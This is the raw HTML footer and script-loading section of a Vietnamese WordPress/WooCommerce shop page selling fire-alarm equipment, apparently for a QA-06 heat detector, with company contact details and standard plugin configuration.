								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"0bdf1a13ce","listNonce":"b207c0bcfa","activatedNonce":"a3356f25b1"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.0.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"f80e384598","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"05fb445e15"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10389,"title":"%C4%90%E1%BA%A7u%20B%C3%A1o%20Nhi%E1%BB%87t%20C%E1%BB%91%20%C4%90%E1%BB%8Bnh%20%C4%90%E1%BB%8Ba%20Ch%E1%BB%89%20QA-06%20-%20DCEN-%20DUCATECHNIC%20JOINT%20STOCK%20COMPANY","excerpt":"<table><tbody><tr><td class=\"product-label\">M\u00e3 s\u1ea3n ph\u1ea9m:<\/td><td>QA-06<\/td><\/tr><tr><td class=\"product-label\">Th\u01b0\u01a1ng hi\u1ec7u:<\/td><td>Horing Lih<\/td><\/tr><tr><td class=\"product-label\">Xu\u1ea5t x\u1ee9:<\/td><td>\u0110\u00e0i Loan<\/td><\/tr><tr><td class=\"product-label\">B\u1ea3o h\u00e0nh:<\/td><td>12 th\u00e1ng<\/td><\/tr><tr><td class=\"product-label\">Tr\u1ea1ng th\u00e1i:<\/td><td>C\u00f2n h\u00e0ng; M\u1edbi 100%<\/td><\/tr><tr><td class=\"product-label\">V\u1eadn chuy\u1ec3n:<\/td><td>Mi\u1ec5n ph\u00ed v\u1eadn chuy\u1ec3n n\u1ed9i th\u00e0nh H\u00e0 N\u1ed9i v\u1edbi \u0111\u01a1n h\u00e0ng tr\u00ean 10 tri\u1ec7u<\/td><\/tr><tr><td class=\"product-label\" colspan=\"2\">Download catalogue:<\/td><\/tr><tr><td class=\"download\" colspan=\"2\">\n<a href=\"#\" target=\"_blank\" rel=\"noopener\">File Catalogue \u0110\u1ea7u B\u00e1o Nhi\u1ec7t C\u1ed1 \u0110\u1ecbnh \u0110\u1ecba Ch\u1ec9 QA-06<\/a><\/td><\/tr><\/tbody><\/table><div class=\"price-desc\"><p class=\"product-label\">GI\u00c1 B\u00c1N:<\/p><p class=\"product-value\">Li\u00ean h\u1ec7 s\u1ed1 <span class=\"hotline\"> <a href=\"tel:0868048899\" class=\"hotline\">Hotline 0868048899<\/a><\/span> \u0111\u1ec3 nh\u1eadn \u0111\u01b0\u1ee3c gi\u00e1 t\u1ed1t nh\u1ea5t<\/p><\/div>","featuredImage":"https:\/\/dcen.vn\/wp-content\/uploads\/2023\/06\/QA06.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
